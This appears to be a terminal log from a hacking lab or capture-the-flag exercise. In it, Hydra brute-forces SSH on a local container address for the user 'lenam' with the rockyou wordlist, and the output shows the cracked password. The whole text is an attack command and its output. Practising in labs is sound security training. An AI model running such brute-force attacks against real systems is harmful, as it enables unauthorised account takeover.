 (root㉿skopjee)-[/home/skopjee/Downloads]
Login - Hackerspace
# hydra -l lenam -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-19 19:06:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 341.00 tries/min, 341 tries in 00:01h, 14344063 to do in 701:05h, 11 active
[22][ssh] host: 172.17.0.2   login: lenam   password: loverboy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-19 19:08:12